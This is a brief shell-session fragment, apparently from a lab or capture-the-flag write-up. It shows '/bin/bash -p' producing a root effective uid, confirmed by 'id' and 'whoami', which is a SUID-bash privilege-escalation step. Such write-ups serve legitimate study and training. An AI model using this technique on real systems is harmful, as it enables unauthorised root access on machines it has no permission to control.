 bash-4.3# /bin/bash -p
/bin/bash -p
bash-4.3# id
id
uid=1003(fluffy) gid=1003(fluffy) euid=0(root) egid=0(root) groups=0(root),1003(fluffy)
bash-4.3# whoami
whoami
root
bash-4.3#